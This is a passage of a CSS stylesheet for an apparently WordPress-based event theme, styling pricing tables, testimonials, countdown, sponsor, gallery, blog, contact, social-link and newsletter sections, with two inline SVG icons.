.pricingtable-block .pricingtable-btn a {
	padding: 12px 40px;
	display: inline-block;
	color: #57b9a8;
	border: 2px solid #57b9a8;
	background: transparent;
	border-radius: 5px;
	font-size: 0.7778em;
}
.pricingtable-block.has-tag .pricingtable-btn a, 
.pricingtable-block .pricingtable-btn a:hover {
	background: #57b9a8;
	color: #fff;
}
.pricingtable-block.has-tag .pricingtable-btn a:hover {
	background: none;
	color: #57b9a8;
} 

/*==============================
TESTIMONIAL SECTION
==============================*/
section.testimonial-section {
	margin-top: 100px;
	margin-bottom: 60px;
	text-align: center;
}
.testimonial-section .widget-title {
	margin-bottom: 10px;
}
.testimonial-wdgt-wrap {
	text-align: left;
	display: flex;
	flex: 1;
	flex-flow: row wrap;
}
.testimonial-wdgt-wrap .widget_text {
	text-align: center;
	width: 100%;
}
.testimonial-wdgt-wrap .widget_rrtc_testimonial_widget {
	width: 47.33%;
	margin-bottom: 40px;
	display: flex;
	vertical-align: top;
	padding-left: 50px;
	margin-left: 1%;
	margin-right: 1%;
}
section[class*="-section"] .widget_rrtc_testimonial_widget:last-child {
	margin-bottom: 40px;
}
#secondary .widget_rrtc_testimonial_widget {
	padding-left: 35px;
}
.widget_rrtc_testimonial_widget .rtc-testimonial-holder {
	position: relative;
	box-shadow: 0 0 30px rgba(0,0,0,0.05);
	padding: 30px;
	border: 1px solid #E6E6E6;
	border-radius: 5px;
}
#secondary .widget_rrtc_testimonial_widget .rtc-testimonial-holder {
	padding: 20px;
}
.rtc-testimonial-inner-holder:before, 
.rtc-testimonial-inner-holder:after {
	content: "";
	display: table;
}
.rtc-testimonial-inner-holder:after {
	clear: both;
}
.rtc-testimonial-holder .img-holder {
	border-radius: 100%;
	overflow: hidden;
	width: 90px;
	height: 90px;
	position: absolute;
	top: 35px;
	left: -50px;
}
#secondary .rtc-testimonial-holder .img-holder {
	width: 75px;
	height: 75px;
	left: -35px;
}
.rtc-testimonial-holder .img-holder::before {
	content: "";
	border: 6px solid rgba(242,242,242,0.5);
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	border-radius: 100%;
}
.rtc-testimonial-holder .text-holder {
	display: flex;
	flex-direction: column;
	padding-left: 50px;
}
#secondary .rtc-testimonial-holder .text-holder {
	padding-left: 40px;
}
.rtc-testimonial-holder .testimonial-meta {
	order: 2;
}
.rtc-testimonial-holder .testimonial-content p {
	margin: 0 0 15px 0;
	line-height: 1.7;
}
.rtc-testimonial-holder .testimonial-meta span.name {
	display: block;
	text-transform: uppercase;
	font-weight: 700;
	line-height: 1.3;
}
.rtc-testimonial-holder .testimonial-meta span.designation {
	font-size: 0.8888em;
	font-weight: 400;
	color: #999999;
	line-height: 1.5;
}

/*.testimonial-section .btn-wrap {
	margin-top: 20px;
	}*/

	.testimonial-section .btn-wrap a.btn-filled:hover {
		background: transparent;
		border-color: #57b9a8;
		color: #57b9a8;
	}

/*============================
CTA TIMER SECTION
============================*/
.ctatimer-section {
	background-size: cover !important;
	padding: 120px 0;
	text-align: center;
	position: relative;
	z-index: 1;
}
.ctatimer-section:before {
	content: "";
	background: -webkit-linear-gradient(135deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	background: -moz-linear-gradient(135deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	background: -ms-linear-gradient(135deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	background: -o-linear-gradient(135deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	background: linear-gradient(135deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: -1;
	opacity: 0.95;
	filter: alpha(opacity=95);
}
.ctatimer-section .section-title, 
.ctatimer-section .section-desc {
	color: #fff;
}
.ctatimer-section .ctaTimer-countdown {
	width: 90%;
	margin: 60px auto 0 auto;
}
.ctaTimer-countdown:before, 
.ctaTimer-countdown:after {
	content: "";
	display: table;
}
.ctaTimer-countdown:after {
	clear: both;
}
.ctaTimer-countdown p, 
.banner-caption .banner-countdown p {
	margin: 0;
	border-left: 5px solid #cc444d;
	color: #cc444d;
	font-size: 1.112em;
	font-style: italic;
	display: inline-block;
	padding: 5px 40px 5px 20px;
	background: rgba(255,255,255,0.85);
	text-align: left;
}
.ctaTimer-countdown .countdown-wrap {
	float: left;
	width: 17.33%;
	text-align: center;
}
.ctatimer-section .btn-wrap {
	margin-top: 60px;
}
.ctatimer-section a.btn-filled {
	background: #fff;
	color: #57b9a8;
	border-color: #fff;
	padding-top: 15px;
	padding-bottom: 15px;
}
.ctatimer-section a.btn-filled:hover {
	background: transparent;
	color: #fff;
	border-color: #fff;
}

/*==============================
EVENT SPONSOR SECTION
==============================*/
.event-sponsor-section {
	margin-top: 100px;
	text-align: center;
	margin-bottom: 80px;
}
.event-sponsor-section .widget-title {
	margin-bottom: 20px;
}
.event-sponsor-section .widget.widget_raratheme_client_logo_widget, 
.page-template-sponsor .site-main .widget_raratheme_client_logo_widget {
	border-bottom: 1px solid #e5e5e5;
	padding-bottom: 40px;
	margin-bottom: 80px;
}
.event-sponsor-section .widget.widget_raratheme_client_logo_widget:last-child, 
.page-template-sponsor .site-main .widget_raratheme_client_logo_widget:last-child {
	border-bottom: none;
	padding-bottom: 0;
}
.event-sponsor-section .widget_raratheme_client_logo_widget .widget-title, 
.page-template-sponsor .site-main .widget_raratheme_client_logo_widget .widget-title {
	font-size: 1.33em;
	margin-bottom: 30px;
}

.event-sponsor-section .widget_raratheme_client_logo_widget .image-holder, 
.page-template-sponsor .site-main .widget_raratheme_client_logo_widget .image-holder {
	display: inline-block;
	vertical-align: middle;
	width: 19%;
	padding: 0 20px;
	margin-right: 40px;
}

.event-sponsor-section .widget_raratheme_client_logo_widget .image-holder:last-child, 
.page-template-sponsor .site-main .widget_raratheme_client_logo_widget .image-holder:last-child {
	margin-right: 0;
}

/*==============================
CTA SECTION
==============================*/
section.cta-section {
	margin-top: 100px;
	margin-bottom: 40px;
}

.cta-section .container {
	display: flex;
	flex: 1;
	flex-flow: row wrap;
	justify-content: center;
}

.cta-section .widget {
	width: 48.33%;
	margin-right: 3%;
	display: flex;
	margin-bottom: 60px;
}

.cta-section .widget:nth-child(2n) {
	margin-right: 0;
}

section.cta-section .widget:last-child {
	margin-bottom: 60px;
}

.cta-section .active-widget-1 .widget {
	width: 100%;
	margin-right: 0;
}


/*================================
WIDGET RARATHEME CTA
================================*/
.widget_raratheme_companion_cta_widget .bttk-cta-bg, 
.widget_raratheme_companion_cta_widget .text {
	border-radius: 5px;
	padding: 50px;
	position: relative;
	z-index: 1;
	overflow: hidden;
	min-height: 350px;
	display: flex;
	align-items: center;
	flex: auto;
	justify-content: center;
}

.widget_raratheme_companion_cta_widget .bttk-cta-bg::before {
	content: "";
	background: -webkit-linear-gradient(90deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9) 85%);
	background: -moz-linear-gradient(90deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9) 85%);
	background: -ms-linear-gradient(90deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9) 85%);
	background: -o-linear-gradient(90deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9) 85%);
	background: linear-gradient(90deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9) 85%);
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: -1;
}

.widget_raratheme_companion_cta_widget .widget-title, 
.widget_raratheme_companion_cta_widget .text-holder {
	color: #fff;
}

#secondary .widget_raratheme_companion_cta_widget .widget-title, 
.site-footer .widget_raratheme_companion_cta_widget .widget-title {
	border-bottom: none;
	padding-bottom: 0;
	font-size: 1.5em;
}

#secondary .widget_raratheme_companion_cta_widget .widget-title .title-wrap::after, 
.site-footer .widget_raratheme_companion_cta_widget .widget-title .title-wrap::after {
	display: none;
}

.btn-cta {
	display: inline-block;
	vertical-align: middle;
	color: #57b9a8;
	font-size: 0.778em;
	font-weight: 700;
	letter-spacing: 1px;
	padding: 15px 40px;
	background: #fff;
	border-radius: 5px;
	border: 2px solid #fff;
	text-align: center;
}

.btn-cta + .btn-cta {
	margin-left: 10px;
}

.widget_raratheme_companion_cta_widget .text-holder p + .button-wrap .btn-cta {
	margin-top: 10px;
}

.btn-cta:hover {
	background: transparent;
	color: #fff;
}

.widget .centered {
	text-align: center;
}


/*==============================
FAQ SECTION
==============================*/
.faq-section .container {
	max-width: 1440px;
	box-shadow: 0 0 21px rgba(0,0,0,0.07);
	text-align: center;
	padding: 100px 0;
	border-radius: 5px;
}
.faq-section .faq-content-wrap {
	max-width: 980px;
	margin: 0 auto;
}
.faq-section .widget_text {
	margin-bottom: 40px;
}
.faq-section .widget-title {
	margin-bottom: 10px;
}
.faq-section .widget_text .textwidget {
	font-size: 20px;
	width: 100%;
}

.faq-section .btn-wrap {
	margin-top: 60px;
}

/*==============================
GALLERY SECTION
==============================*/
section.gallery-section {
	text-align: center;
	margin-top: 100px;
	margin-bottom: 100px;
}
.gallery-section .widget-title {
	margin-bottom: 10px;
}
.gallery-section .widget_text .textwidget {
	font-size: 20px;
}
.gallery-section .widget_media_gallery .widget-title {
	display: none;
}
.widget_media_gallery {
	margin-bottom: 35px;
}
.gallery-section .widget_media_gallery .gallery-item {
	position: relative;
	border-radius: 5px;
	overflow: hidden;
}
.gallery-section .widget_media_gallery figcaption {
	display: none;
}
.gallery-section .widget_media_gallery .gallery-item a {
	position: relative;
	display: block;
}
.gallery-section .widget_media_gallery .gallery-item a:before {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background: -webkit-linear-gradient(rgba(87,185,168,0.9), rgba(13,45,98,0.9) 85%);
	background: -moz-linear-gradient(rgba(87,185,168,0.9), rgba(13,45,98,0.9) 85%);
	background: -ms-linear-gradient(rgba(87,185,168,0.9), rgba(13,45,98,0.9) 85%);
	background: -o-linear-gradient(rgba(87,185,168,0.9), rgba(13,45,98,0.9) 85%);
	background: linear-gradient(rgba(87,185,168,0.9), rgba(13,45,98,0.9) 85%);
	display: flex;
	flex: 1;
	align-items: center;
	justify-content: center;
	opacity: 0;
	visibility: hidden;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}

.gallery-section .widget_media_gallery .gallery-item a::after {
    content: "";
    width: 40px;
    height: 40px;
    text-align: center;
    border: 2px solid #fff;
    border-radius: 100%;
    background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="%23fff" d="M368 224H224V80c0-8.84-7.16-16-16-16h-32c-8.84 0-16 7.16-16 16v144H16c-8.84 0-16 7.16-16 16v32c0 8.84 7.16 16 16 16h144v144c0 8.84 7.16 16 16 16h32c8.84 0 16-7.16 16-16V288h144c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16z"></path></svg>');
    background-repeat: no-repeat;
    background-position: center;
    background-size: 17px;
    position: absolute;
    top: 30px;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    opacity: 0;
	visibility: hidden;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}

.gallery-section .widget_media_gallery .gallery-item a:hover:before, 
.gallery-section .widget_media_gallery .gallery-item a:hover::after {
	opacity: 1;
	filter: alpha(opacity=100);
	visibility: visible;
}

.gallery-section .widget_media_gallery .gallery-item a:hover::after {
	top: 0;
}

.gallery-section .widget_media_gallery .gallery-item img {
    border-radius: 5px;
}

.gallery-section a.btn-filled {
	margin-top: 0;
}
.gallery-section a.btn-filled:hover {
	border-color: #57b9a8;
	color: #57b9a8;
	background: transparent;
}


/*============================
BLOG SECTION
============================*/
.portfolio-holder {
	margin-bottom: 60px;
}

.blog-section {
	border-top: 1px solid #e6e6e6;
	margin-top: 100px;
	margin-bottom: 100px;
	padding-top: 100px;
	text-align: center;
}

.blog-section .article-wrap {
	margin-top: 60px;
	display: grid;
	grid-template-columns: repeat(3, 1fr);
	grid-gap: 30px;
}

.blog-section .article-wrap article {
	border: 1px solid #E6E6E6;
	border-radius: 5px;
	overflow: hidden;
	box-shadow: 0 0 20px rgba(0,0,0,0.05);
}

.blog-section article .post-thumbnail {
	position: relative;
}

.post-thumbnail span.category {
	position: absolute;
	bottom: 15px;
	left: 15px;
	height: auto;
}

span.category {
	font-size: 0.6666em;
	font-weight: 700;
	text-transform: uppercase;
	letter-spacing: 1px;
	line-height: 1;
}

span.category a {
	display: inline-block;
	background: #57b9a8;
	color: #fff;
	vertical-align: top;
	padding: 7px 10px;
	border-radius: 3px;
	margin-right: 5px;
	margin-top: 5px;
}

span.category a:last-child {
	margin-right: 0;
}

span.category a:hover {
	background: #fff;
	color: #57b9a8;
}
.blog-section article .entry-header {
	padding: 40px;
	text-align: left;
}
.blog-section .entry-header .entry-title {
	font-size: 1.112em;
	margin-top: 10px;
	line-height: 1.3;
}
.blog-section .btn-wrap {
	margin-top: 60px;
}

/*=============================
CONTACT FORM SECTION
=============================*/
.contact-form-section .container {
	max-width: 1440px;
	background: #fff;
	border-radius: 5px 5px 0 0;
	box-shadow: 0 0 21px rgba(0,0,0,0.07);
	width: 100%;
	padding: 100px 0 0 0;
	position: relative;
	z-index: 2;
	display: flex;
	flex: 1;
	flex-flow: row wrap;
	justify-content: center;
	align-items: flex-start;
}

.contact-form-section .container::after {
	content: "";
	background: #fff;
	width: 100%;
	height: 100px;
	position: absolute;
	bottom: -100px;
	left: 0;
	right: 0;
	border-radius: 0 0 5px 5px;
	box-shadow: 0px 15px 21px rgba(0,0,0,0.07);
	display: block;
	z-index: -1;
}

.page-template-contact .site-main .content-wrap {
	display: flex;
	flex: 1;
	flex-flow: row wrap;
	justify-content: center;
	align-items: flex-start;
}

.contact-form-section .content-wrap {
	max-width: 1170px;
	margin-left: auto;
	margin-right: auto;
	margin-top: 60px;
}

section.contact-form-section .widget, 
.page-template-contact .site-main .widget {
	width: 45%;
	text-align: left;
	margin-bottom: 0;
	margin-top: 60px;
	padding-right: 60px;
}

.page-template-contact .site-main .widget {
	width: 60%;
	margin-top: 0;
	margin-bottom: 60px;
}

section.contact-form-section .widget_text:first-child {
	width: 100%;
	text-align: center;
	margin-top: 0;
	padding-right: 0;
}

section.contact-form-section .widget:not(:first-child) .widget-title, 
.page-template-contact .site-main .widget-title {
	font-size: 1.6667em;
}

section.contact-form-section .widget_text .textwidget, 
.rtc-contact-widget-wrap p, 
.page-template-contact .site-main .textwidget, 
.page-template-contact .site-main .rtc-contact-widget-wrap p {
	font-size: 1em;
}

.site-footer .rtc-contact-widget-wrap p {
	color: #fff;
}

.wpcf7-form p:nth-last-of-type(1) {
	margin-bottom: 0;
}

section.contact-form-section .widget_rtc_contact_social_links, 
.page-template-contact .site-main .widget_rtc_contact_social_links {
	width: 35%;
	padding: 50px;
	box-shadow: 0 0 20px rgba(0,0,0,0.05);
	border-radius: 5px;
}

.page-template-contact .site-main .widget_rtc_contact_social_links {
	width: 40%;
}

.contact-info ul.contact-list li {
	border-bottom: none;
	padding-bottom: 0;
	margin-bottom: 20px;
}

.contact-info ul.contact-list li svg {
	color: #57B9A8;
}

.contact-form-section .widget_rtc_contact_social_links .widget-title, 
.page-template-contact .site-main .widget_rtc_contact_social_links .widget-title {
	border-bottom: 1px solid #e6e6e6;
	padding-bottom: 10px;
}

.widget_rtc_contact_social_links .social-networks {
	border-top: 1px solid #e6e6e6;
	padding-top: 20px;
	margin-top: 20px
}

.site-footer .widget_rtc_contact_social_links .social-networks {
	border-top-color: rgba(255,255,255,0.2);
}

.widget .social-networks li, 
.top-footer .widget .social-networks li {
	display: inline-block;
	vertical-align: middle;
	padding: 5px 3px;
	line-height: 1;
	margin-bottom: 0;
}

.social-networks li a {
	display: inline-block;
	width: 40px;
	height: 40px;
	background: #57b9a8;
	border: 1px solid #57b9a8;
	color: #fff;
	text-align: center;
	line-height: 40px;
	border-radius: 5px;
}

.social-networks li a:hover {
	background: none;
	color: #57b9a8;
}

.social-networks li a[href*="facebook.com"] {
	background: #3b5998;
	border: 1px solid #3b5998;
}
.social-networks li a[href*="facebook.com"]:hover {
	background: none;
	color: #3b5998 !important;
}
.social-networks li a[href*="twitter.com"] {
	background: #00aced;
	border: 1px solid #00aced;
}
.social-networks li a[href*="twitter.com"]:hover {
	background: none;
	color: #00aced !important;
}
.social-networks li a[href*="instagram.com"] {
	background: #3f729b;
	border: 1px solid #3f729b;
}
.social-networks li a[href*="instagram.com"]:hover {
	background: none;
	color: #3f729b !important;
}
.social-networks li a[href*="plus.google.com"] {
	background: #dd4b39;
	border: 1px solid #dd4b39;
}
.social-networks li a[href*="plus.google.com"]:hover {
	background: none;
	color: #dd4b39 !important;
}
.social-networks li a[href*="pinterest.com"] {
	background: #cb2128;
	border: 1px solid #cd2128;
}
.social-networks li a[href*="pinterest.com"]:hover {
	background: none;
	color: #cd2128 !important;
}
.social-networks li a[href*="linkedin.com"] {
	background: #007fb1;
	border: 1px solid #007fb1;
}
.social-networks li a[href*="linkedin.com"]:hover {
	background: none;
	color: #007fb1 !important;
}
.social-networks li a[href*="youtube.com"] {
	background: #ff3333;
	border: 1px solid #ff3333;
}
.social-networks li a[href*="youtube.com"]:hover {
	background: none;
	color: #ff3333 !important;
}
.social-networks li a[href*="vimeo.com"] {
	background: #1ab7ea;
	border: 1px solid #1ab7ea;
}
.social-networks li a[href*="vimeo.com"]:hover {
	background: none;
	color: #1ab7ea !important;
}
.social-networks li a[href*="dribbble.com"] {
	background: #ea4c89;
	border: 1px solid #ea4c89;
}
.social-networks li a[href*="dribbble.com"]:hover {
	background: none;
	color: #ea4c89 !important;
}
.social-networks li a[href*="foursquare.com"] {
	background: #0072b1;
	border: 1px solid #0072b1;
}
.social-networks li a[href*="foursquare.com"]:hover {
	background: none;
	color: #0072b1 !important;
}
.social-networks li a[href*="flickr.com"] {
	background: #0063db;
	border: 1px solid #0063db;
}
.social-networks li a[href*="flickr.com"]:hover {
	background: none;
	color: #0063db !important;
}
.social-networks li a[href*="reddit.com"] {
	background: #000000;
	border: 1px solid #000000;
}
.social-networks li a[href*="reddit.com"]:hover {
	background: none;
	color: #000000 !important;
}
.social-networks li a[href*="skype.com"] {
	background: #26ade3;
	border: 1px solid #26ade3;
}
.social-networks li a[href*="skype.com"]:hover {
	background: none;
	color: #26ade3 !important;
}
.social-networks li a[href*="stumbleupon.com"] {
	background: #ea4b24;
	border: 1px solid #ea4b24;
}
.social-networks li a[href*="stumbleupon.com"]:hover {
	background: none;
	color: #ea4b24 !important;
}
.social-networks li a[href*="tumblr.com"] {
	background: #2c4762;
	border: 1px solid #2c4762;
}
.social-networks li a[href*="tumblr.com"]:hover {
	background: none;
	color: #2c4762 !important;
}
.social-networks li a[href*="ok.ru"] {
	background: #f38231;
	border: 1px solid #f38231;
}
.social-networks li a[href*="ok.ru"]:hover {
	background: none;
	color: #f38231 !important;
}
.social-networks li a[href*="vk.com"] {
	background: #4e76a1;
	border: 1px solid #4e76a1;
}
.social-networks li a[href*="vk.com"]:hover {
	background: none;
	color: #4e76a1 !important;
}
.social-networks li a[href*="xing.com"] {
	background: #006565;
	border: 1px solid #006565;
}

.social-networks li a[href*="xing.com"]:hover {
	background: none;
	color: #006565 !important;
}

/*==========================
MAP SECTION
==========================*/
section.contact-form-section + section.map-section .widget .widget-title {
	margin-top: 200px;
}

section.map-section .widget .textwidget, 
.page-template-contact .map-section .widget-title + .textwidget {
	height: 700px;
	max-width: 100%;
}

section.map-section .widget .widget-title + .textwidget {
	height: 500px;
}

/*============================
VENUE PAGE SECTION
============================*/
section.feat-page-section {
	margin-top: 100px;
}
section.feat-page-section .widget:last-child {
	margin-bottom: 0;
}
.feat-page-section .widget-featured-holder {
	display: flex;
	flex: 1;
	flex-direction: row;
}
section.feat-page-section .widget .widget-featured-holder .text-holder {
	order: 2;
	padding-right: 0;
	padding-left: 50px;
}
.feat-page-section .widget-title {
	margin-bottom: 0;
}
.feat-page-section .widget_raratheme_featured_page_widget .featured_page_content {
	font-size: 18px;
}
.feat-page-section .widget_raratheme_featured_page_widget .featured_page_content p {
	margin-top: 10px;
}
.feat-page-section ul {
	font-size: 16px;
}

/*==============================
EXPERIENCE SECTION
==============================*/
section.experience-section {
	margin-top: 100px;	
}
.experience-content-holder {
	background: #fff;
	max-width: 1440px;
	margin: 0 auto;
	box-shadow: 0 0 21px rgba(0,0,0,0.07);
	padding: 100px 0 60px 0;
	border-radius: 5px;
}
.experience-section .container {
	display: flex;
	flex: 1;
	flex-flow: row wrap;
}
.experience-section .widget_text {
	text-align: center;
}
.experience-section .widget_text .widget-title {
	margin-bottom: 10px;
}
.experience-section .widget_text .textwidget {
	font-size: 1.112em;
}
section.experience-section .widget_rrtc_icon_text_widget {
	width: 47%;
	margin-right: 1.5%;
	margin-left: 1.5%;
}
section.experience-section .widget_rrtc_icon_text_widget .rtc-itw-inner-holder, 
section.experience-section .widget_rrtc_icon_text_widget:nth-child(2n) .rtc-itw-inner-holder {
	flex-direction: column;
}

section.experience-section .widget_rrtc_icon_text_widget .text-holder, 
section.experience-section .widget_rrtc_icon_text_widget:nth-child(2n) .text-holder {
	padding: 0;
	width: 100%;
}

section.experience-section .widget_rrtc_icon_text_widget .icon-holder {
	width: 100%;
	border-radius: 5px;
	overflow: hidden;
}
section.experience-section .widget_rrtc_icon_text_widget .widget-title {
	font-size: 1.112em;
	margin-top: 20px;
}

section.experience-section .widget_media_image {
	display: flex;
	flex: auto;
	flex-direction: column-reverse;
	align-self: flex-start;
	width: 47%;
	margin-right: 1.5%;
	margin-left: 1.5%;
	margin-bottom: 40px;
}

section.experience-section .widget_media_image:last-child {
	margin-bottom: 40px;
}

section.experience-section .widget_media_image figure {
	margin: 0;
	position: relative;
}

section.experience-section .widget_media_image figure .wp-caption-text {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	color: #fff;
	font-size: 0.8888em;
	margin: 0;
	background: rgba(0,0,0,0.3);
	padding: 0 20px;
	opacity: 0;
	visibility: hidden;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}

section.experience-section .widget_media_image:hover figure .wp-caption-text {
	opacity: 1;
	filter: alpha(opacity=100);
	visibility: visible;
	padding-top: 20px;
	padding-bottom: 20px;
}

.experience-section .widget_media_image .widget-title {
	margin-top: 20px;
	font-size: 1.1112em;
	margin-bottom: 0;
}

section.experience-section .widget_media_image img {
	border-radius: 5px;
}

/*===============================
NEWSLETTER SECTION
===============================*/
section[class*="-section"] .blossomthemes-email-newsletter-wrapper {
	padding: 100px 0;
}

.contact-form-section + .newsletter-section .blossomthemes-email-newsletter-wrapper {
	padding-top: 200px;
}

section.newsletter-section.gradient-enabled .blossomthemes-email-newsletter-wrapper {
	background: -webkit-linear-gradient( 90deg, rgba(87, 185, 168, 1), rgba(13, 45, 98, 1) 85%) !important;
	background: -moz-linear-gradient( 90deg, rgba(87, 185, 168, 1), rgba(13, 45, 98, 1) 85%) !important;
	background: -ms-linear-gradient( 90deg, rgba(87, 185, 168, 1), rgba(13, 45, 98, 1) 85%) !important;
	background: -o-linear-gradient( 90deg, rgba(87, 185, 168, 1), rgba(13, 45, 98, 1) 85%) !important;
	background: linear-gradient( 90deg, rgba(87, 185, 168, 1), rgba(13, 45, 98, 1) 85%) !important;
}

section.newsletter-section.gradient-enabled .blossomthemes-email-newsletter-wrapper.bg-img:after {
	display: none;
}

.blossomthemes-email-newsletter-wrapper .newsletter-wrap-inner {
	max-width: 1170px;
	margin-left: auto;
	margin-right: auto;
	display: flex;
	flex: 1;
	justify-content: center;
	align-items: center;
	flex-flow: row wrap;
}

.blossomthemes-email-newsletter-wrapper .text-holder {
	display: flex;
	flex: auto;
	flex-direction: column;
	padding-right: 40px;
	max-width: 500px;
}

.blossomthemes-email-newsletter-wrapper .text-holder h3 {
	margin-top: 0;
	margin-bottom: 5px;
	font-size: 2.2223em;
	color: #fff;
}

.blossomthemes-email-newsletter-wrapper .text-holder span {
	display: block;
	font-size: 1.1112em;
	color: #fff;
}

.blossomthemes-email-newsletter-wrapper form {
	display: flex;
	flex: auto;
	flex-direction: row;
	flex-wrap: wrap;
	max-width: 670px;
}

.blossomthemes-email-newsletter-wrapper form input[name="subscribe-fname"], 
.blossomthemes-email-newsletter-wrapper form input[name="subscribe-email"] {
	margin-bottom: 0;
	background: none;
	border: 2px solid rgba(255,255,255,0.5);
	height: 60px;
	color: #fff;
	border-right: none;
	border-top-right-radius: 0;
	border-bottom-right-radius: 0;
	width: 40%;
}

.blossomthemes-email-newsletter-wrapper form input[name="subscribe-email"] {
	width: 80%;
}

.blossomthemes-email-newsletter-wrapper form input[name="subscribe-fname"] + input[name="subscribe-email"] {
	width: 40%;
	border-top-left-radius: 0;
	border-bottom-left-radius: 0;
}

.blossomthemes-email-newsletter-wrapper form label {
	order: 5;
	width: 100%;
	font-size: 0.8888em;
	color: #fff;
	display: block;
	margin-top: 10px;
	position: relative;
	padding-left: 25px;
	cursor: pointer;
	-webkit-transition: all ease 0.15s;
	-moz-transition: all ease 0.15s;
	transition: all ease 0.15s;
}

.blossomthemes-email-newsletter-wrapper form label:hover {
	text-decoration: underline;
	color: #57b9a8;
}

.blossomthemes-email-newsletter-wrapper form label input[type="checkbox"] {
	display: none;
}

.blossomthemes-email-newsletter-wrapper form label .check-mark {
	display: inline-block;
	width: 15px;
	height: 15px;
	border: 1px solid rgba(255,255,255,0.5);
	border-radius: 2px;
	position: absolute;
	top: 6px;
	left: 0;
	background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23fff" d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>');
	background-color: transparent;
	background-size: 0;
	background-repeat: no-repeat;
	background-position: center;
	-webkit-transition: all ease 0.15s;
	-moz-transition: all ease 0.15s;
	transition: all ease 0.15s;
}

.blossomthemes-email-newsletter-wrapper form label input[type="checkbox"]:checked + .check-mark {
	background-color: #57b9a8;
	border-color: #57b9a8;
	background-size: 11px;
}

.blossomthemes-email-newsletter-wrapper form input[type="submit"] {
	margin-bottom: 0;
	border-top-left-radius: 0;
	border-bottom-left-radius: 0;
	width: 20%;
	padding-left: 10px;
	padding-right: 10px;
}

.blossomthemes-email-newsletter-wrapper form input[type="submit"]:hover {
	background: #fff;
	border-color: #fff;
	color: #57b9a8;
}

.blossomthemes-email-newsletter-wrapper form #loader-156 {
	font-size: 30px;
	color: #57b9a8;
}

/*=======================================
WIDGET BLOSSOMTHEME EMAIL NEWSLETTER
=======================================*/
#secondary .widget_blossomthemes_email_newsletter_widget .img-holder, 
.site-footer .widget_blossomthemes_email_newsletter_widget .img-holder {
	width: 65px;
	height: 65px;
	border-radius: 100%;
	overflow: hidden;
	margin: 0 auto 20px auto;
	border: 3px solid #57B9A8;
	box-shadow: 0 2px 10px rgba(0,0,0,0.1);
	display: flex;
	flex: 1;
	flex-direction: column;
	align-items: center;
	justify-content: center;
}

#secondary .widget_blossomthemes_email_newsletter_widget .bg-img .img-holder, 
.site-footer .widget_blossomthemes_email_newsletter_widget .bg-img .img-holder {
	border-color: rgba(255,255,255,0.75);
}

#secondary .blossomthemes-email-newsletter-wrapper, 
.site-footer .blossomthemes-email-newsletter-wrapper {
	border: 1px solid #e6e6e6;
	border-radius: 4px;
	padding: 30px;
	text-align: center;
	box-shadow: 0 0 21px rgba(0,0,0,0.07);
}

#secondary .blossomthemes-email-newsletter-wrapper.bg-img, 
.site-footer .blossomthemes-email-newsletter-wrapper.bg-img {
	border: none;
	overflow: hidden;
}

#secondary .blossomthemes-email-newsletter-wrapper:after, 
.site-footer .blossomthemes-email-newsletter-wrapper:after {
	background: rgba(13,45,98,0.5);
}

#secondary .blossomthemes-email-newsletter-wrapper .text-holder, 
.site-footer .blossomthemes-email-newsletter-wrapper .text-holder {
	padding-right: 0;
	max-width: 100%;
}

#secondary .blossomthemes-email-newsletter-wrapper .text-holder h3, 
.site-footer .blossomthemes-email-newsletter-wrapper .text-holder h3 {
	font-size: 1em;
	color: #000;
	border-bottom: 1px solid #e6e6e6;
	padding-bottom: 10px;
	position: relative;
	margin-bottom: 15px;
}

#secondary .blossomthemes-email-newsletter-wrapper.bg-img .text-holder h3, 
.site-footer .blossomthemes-email-newsletter-wrapper.bg-img .text-holder h3 {
	color: #fff;
	border-bottom-color: rgba(255,255,255,0.35);
}

#secondary .blossomthemes-email-newsletter-wrapper .text-holder h3:after, 
.site-footer .blossomthemes-email-newsletter-wrapper .text-holder h3:after {
	content: "";
	background: #57B9A8;
	width: 70px;
	height: 3px;
	position: absolute;
	bottom: -2px;
	left: 0;
	right: 0;
	margin: 0 auto;
}

#secondary .blossomthemes-email-newsletter-wrapper .text-holder span, 
.site-footer .blossomthemes-email-newsletter-wrapper .text-holder span {
	font-size: 0.8888em;
	color: #353535;
	margin-bottom: 15px;
}

#secondary .blossomthemes-email-newsletter-wrapper.bg-img .text-holder span, 
.site-footer .blossomthemes-email-newsletter-wrapper.bg-img .text-holder span {
	color: #fff;
}

#secondary .blossomthemes-email-newsletter-wrapper form, 
.site-footer .blossomthemes-email-newsletter-wrapper form {
	flex-direction: column;
}

#secondary .blossomthemes-email-newsletter-wrapper form input[name="subscribe-fname"], 
#secondary .blossomthemes-email-newsletter-wrapper form input[name="subscribe-email"], 
